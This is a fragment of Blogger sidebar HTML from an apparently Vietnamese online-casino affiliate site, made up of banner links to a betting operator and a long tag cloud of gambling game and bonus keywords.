Giải đấu chuyên nghiệp mùa bóng
</h3>
</div>
<div class='widget-content'>
<a href='https://record.income88.com/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk/1/'>
<img alt='Giải đấu chuyên nghiệp mùa bóng' height='304' id='Image1_img' src='https://media.income88.com/uploads/vn_Aff_300x600%20%281%29.gif' width='152'>
</img>
</a>
<br/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML9'>
<div class='widget-title'>
<h3 class='title'>
Bùng Nổ Khuyến Mại Hot !!!
</h3>
</div>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 15;var showpostthumbnails = true;var displaymore = false;var displayseparator = false;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 120;</script>
<script type="text/javascript" src="/feeds/posts/default/-/Khuyến mại?orderby=updated&alt=json-in-script&callback=labelthumbs"></script>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-content'>
<a href='https://record.income88.com/_BFOu88sDH2rqYnjSrrZEdmNd7ZgqdRLk/1/'>
<img alt='' height='254' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s338/sp-400x300.gif' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s72/sp-400x300.gif 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s128/sp-400x300.gif 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s220/sp-400x300.gif 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s400/sp-400x300.gif 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s640/sp-400x300.gif 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s800/sp-400x300.gif 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s1024/sp-400x300.gif 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s1280/sp-400x300.gif 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s1600/sp-400x300.gif 1600w' width='338'>
</img>
</a>
<br/>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Tags
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/000%20USD%20M%E1%BB%96I%20TU%E1%BA%A6N'>
000 USD MỖI TUẦN
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/200%20V%C3%B2ng%20Quay%20khi%20G%E1%BB%ADi%20Ti%E1%BB%81n%20H%C3%A0ng%20Tu%E1%BA%A7n'>
200 Vòng Quay khi Gửi Tiền Hàng Tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/3%25%20Ho%C3%A0n%20Tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20H%C3%A0ng%20Tu%E1%BA%A7n'>
3% Hoàn Trả Thể Thao Hàng Tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/atm%20uy%20t%C3%ADn'>
atm uy tín
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20beijing'>
baccarat beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Baccarat%20Dragon%20Bonus%20Vegas'>
Baccarat Dragon Bonus Vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20macau'>
baccarat macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20manila'>
baccarat manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20paris'>
baccarat paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20reno'>
baccarat reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20shanghai'>
baccarat shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20singapore'>
baccarat singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20tokyo'>
baccarat tokyo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20vegas'>
baccarat vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/b%C3%A0i%20poker%20ki%E1%BA%BFm%20ti%E1%BB%81n'>
bài poker kiếm tiền
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack'>
blackjack
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20beijing'>
blackjack beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20manila'>
blackjack manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Blackjack%20online'>
Blackjack online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20paris'>
blackjack paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20reno'>
blackjack reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20singapore'>
blackjack singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B3ng%20L%E1%BB%9Bn%20C%E1%BB%9D%20T%E1%BB%B7%20Ph%C3%BA%20Mega%20Mr.%20Monopoly'>
Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B9ng%20n%E1%BB%95%20c%C3%A1c%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20game%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Caribbean%20Poker%20Pro%20-%20High%20Limit%20online'>
Cách chơi Caribbean Poker Pro - High Limit online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C3%A1ch%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20Paris'>
cách chơi casino online tại Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Bell%20of%20Fortune'>
Cách chơi Jackpots Bell of Fortune
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20jackpots%20Floras%20secret%20online'>
Cách chơi jackpots Floras secret online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Greedy%20Goblins%20online'>
Cách chơi Jackpots Greedy Goblins online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Pharaoh%20King%20online'>
Cách chơi Jackpots Pharaoh King online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Poker%20online'>
Cách chơi Jackpots Poker online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20slot%20Bell%20of%20Fortune%20online'>
Cách chơi Jackpots slot Bell of Fortune online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Jackpots%20Slot%20Bonus%20keno%20Online'>
Cách Chơi Jackpots Slot Bonus keno Online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Treasure%20Room%20online'>
Cách chơi Jackpots Treasure Room online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Zodiac%20asia%20slot%20online'>
Cách chơi Jackpots Zodiac asia slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%207th%20heaven%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Cách chơi Slot 7th heaven online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20Back%20In%20Time'>
Cách chơi Slot online Back In Time
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20DRAGON%208s%20R%E1%BB%93ng'>
Cách chơi Slot online DRAGON 8s Rồng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20FanCashtic'>
Cách Chơi Slot Online FanCashtic
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Fast%20Track'>
Cách Chơi Slot Online Fast Track
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Goooal%21%20Slots'>
Cách Chơi Slot Online Goooal! Slots
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Ladys%20Charms'>
Cách Chơi Slot Online Ladys Charms
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Magical%20Grove'>
Cách Chơi Slot Online Magical Grove
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Monkey%20Love%20Slot'>
Cách Chơi Slot Online Monkey Love Slot
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Rooks%20Revenge'>
Cách Chơi Slot Online Rooks Revenge
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Wild%20Mummy'>
Cách Chơi Slot Online Wild Mummy
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20slot%20Tycoons%20plus%20jackpots%20online'>
Cách chơi slot Tycoons plus jackpots online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20tr%C3%B2%20ch%C6%A1i%20Slot%20online%20Chase%20the%20cheese'>
Cách chơi trò chơi Slot online Chase the cheese
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Tr%C3%B2%20Ch%C6%A1i%20Slot%20Online%20Spin%20Win'>
Cách Chơi Trò Chơi Slot Online Spin Win
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20%C4%91%C4%83ng%20k%C3%BD%20ch%C6%A1i%20game%20casino%20t%E1%BA%A1i%20HappyLuke%20online'>
Cách đăng ký chơi game casino tại HappyLuke online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20t%E1%BA%A1i%20Happyluke'>
Cách rút tiền mặt tại Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Andar%20Bahar%20Online'>
Casino Andar Bahar Online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20baccarat'>
casino baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20beijing'>
casino beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20blackjack'>
casino blackjack
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20dragon%20tiger'>
casino dragon tiger
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20hold%27em'>
casino hold&#39;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20london'>
casino london
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Macau'>
casino Macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Manila'>
casino Manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20one%20blackjack'>
casino one blackjack
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20online'>
casino online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20l%E1%BB%9Bn%20cu%E1%BB%91i%20n%C4%83m'>
Casino online khuyến mại lớn cuối năm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20paris'>
casino paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20poker'>
casino poker
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Poker%20Hold%E2%80%99em%20Paris'>
Casino Poker Hold&#8217;em Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Reno'>
Casino Reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20shanghai'>
casino shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Singapore'>
casino Singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20texas%20holdem'>
casino texas holdem
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tokyo'>
casino tokyo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20truc%20tuyen'>
casino truc tuyen
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
casino trực tuyến
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Vegas'>
casino Vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/CHI%E1%BA%BEN%20TH%E1%BA%AENG%20M%E1%BB%96I%20NG%C3%80Y%20%E2%80%93%20HUY%E1%BB%80N%20THO%E1%BA%A0I%20ANH%20H%C3%99NG'>
CHIẾN THẮNG MỖI NGÀY &#8211; HUYỀN THOẠI ANH HÙNG
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Cho%C3%A1ng%20v%E1%BB%9Bi%203%25%20ho%C3%A0n%20tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20h%C3%A0ng%20tu%E1%BA%A7n'>
Choáng với 3% hoàn trả Thể Thao hàng tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20th%C6%B0%E1%BB%9Fng%20l%E1%BB%9Bn'>
chơi bài ăn tiền thật khuyến mại thưởng lớn
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Chơi bài casino online khuyến mại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20Bacarat'>
Chơi bài online Bacarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20s%E1%BA%BD%20ho%C3%A0n%20tr%E1%BA%A3%20l%E1%BA%A1i%20ti%E1%BB%81n%20g%E1%BB%ADi%20h%C3%A0ng%20tu%E1%BA%A7n'>
Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20v%E1%BB%9Bi%2050%25%20Th%C6%B0%E1%BB%9Fng%20N%E1%BA%A1p%20L%E1%BA%A1i%20L%C3%AAn%20%C4%90%E1%BA%BFn%201'>
Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20ch%E1%BA%B5n%20l%E1%BA%BB'>
chơi chẵn lẻ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Roulette%20online%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Chơi game bài đổi thưởng với Roulette online trực tuyến
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Chơi game đánh bài rút tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20momo'>
Chơi game kiếm tiền rút về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20paypal'>
chơi game kiếm tiền rút về paypal
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20zalopay'>
Chơi game kiếm tiền rút về zalopay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20slot%20online%20r%C3%BAt%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
Chơi slot online rút tiền thưởng nhiều nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/chuy%E1%BA%BFn%20%C4%91i%20du%20l%E1%BB%8Bch%20%C4%91%E1%BA%BFn%20Manila'>
chuyến đi du lịch đến Manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20baccarat'>
cược baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20Poker'>
cược Poker
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20quay%20b%C3%A1nh%20xe'>
cược quay bánh xe
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20r%E1%BB%93ng%20h%E1%BB%95'>
cược rồng hổ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20slot'>
cược slot
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20v%C3%B2ng%20quay'>
cược vòng quay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20x%C3%BAc%20x%E1%BA%AFc'>
cược xúc xắc
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/danh%20bai%20an%20tien%20that%20online'>
danh bai an tien that online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20macau'>
dragon tiger macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Dragon%20Tiger%20R%E1%BB%93ng%20H%E1%BB%95'>
Dragon Tiger Rồng Hổ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20shanghai'>
dragon tiger shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20vegas'>
dragon tiger vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1%20gi%E1%BA%A5y%20k%C3%A9o'>
đá giấy kéo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
đánh bài ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online'>
đánh bài ăn tiền thật online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài ăn tiền thật online với Casino Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20t%E1%BA%A1i%20Casino%20Reno'>
Đánh bài ăn tiền thật tại Casino Reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
đánh bài đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài đổi thưởng với Casino Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài đổi tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20KI%E1%BA%BEM%20TI%E1%BB%80N%20M%E1%BA%B6T%20TH%E1%BA%ACT%20T%E1%BB%AA%20TH%E1%BA%BA%20NG%C3%82N%20H%C3%80NG'>
ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20quy%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Đánh bài online đổi thưởng quy tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Đánh bài online kiếm tiền thật nhiều người chơi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Đánh bài online rút tiền mặt thật qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
đánh bài rút tiền mặt
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Đánh bài trực tuyến
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C4%83ng%20k%C3%BD%20m%E1%BB%9Bi%20t%E1%BA%B7ng%20150%25%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20khi%20ch%C6%A1i%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20baccarat'>
game baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Baccarat%20online'>
Game bài Baccarat online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c'>
game bài cược
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Andar%20Bahar%20Online'>
game bài cược Andar Bahar Online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20baccarat%20long%20don'>
game bài cược baccarat long don
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20online'>
game bài cược online
</a>
</li>
<li>
